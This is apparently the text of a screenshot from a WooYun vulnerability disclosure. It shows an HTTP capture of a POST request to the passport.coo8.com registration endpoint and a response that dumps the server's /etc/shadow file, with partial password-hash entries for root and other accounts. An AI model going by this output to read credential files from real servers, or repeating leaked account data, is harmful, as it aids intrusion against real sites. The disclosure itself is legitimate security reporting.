 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Request Headers
POST /sso/register.action HTTP/1.1
Client
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; MAXTHON 2.0)
Entity
Content-Length: 627
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Referer: https://passport.coo8.com/sso/register.action
Transport
Expect: 100-continue
Host: passport.coo8.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
root:$1$4ubqgjp8$ :15103:0:99999:7:::
bin:*:15103:0:99999:7:::
daemon:*:15103:0:99999:7:::
adm:*:15103:0:99999:7:::
lp:*:15103:0:99999:7:::
sync:*:15103:0:99999:7:::
shutdown:*:15103:0:99999:7:::
halt:*:15103:0:99999:7:::
mail:*:15103:0:99999:7:::
news:*:15103:0:99999:7:::
uucp:*:15103:0:99999:7:::
operator:*:15103:0:99999:7:::
games:*:15103:0:99999:7:::
gopher:*:15103:0:99999:7:::
ftp:*:15103:0:99999:7:::
nobody:*:15103:0:99999:7:::
nscd:!!:15103:0:99999:7:::
vcsa:!!:15103:0:99999:7:::
pcap:!!:15103:0:99999:7:::
rpc:!!:15103:0:99999:7:::
apache:!!:15103:0:99999:7:::
mailnull:!!:15103:0:99999:7:::
smmsp:!!:15103:0:99999:7:::
ntp:!!:15103:0:99999:7:::
oprofile:!!:15103:0:99999:7:::
sshd:!!:15103:0:99999:7:::
dbus:!!:15103:0:99999:7:::
avahi:!!:15103:0:99999:7:::
xfs:!!:15103:0:99999:7:::
rpcuser:!!:15103:0:99999:7:::
nfsnobody:!!:15103:0:99999:7:::
haldaemon:!!:15103:0:99999:7:::
gdm:!!:15103:0:99999:7:::
avahi-autoipd:!!:15103:0:99999:7:::
sabayon:!!:15103:0:99999:7:::
coo8:$1$ :15391:0:99999:7:::
nagios:!!:15517:0:99999:7:::
checklog:$1$dwitdLIf$ :15678:0:99999:7:::
www.wooyun.org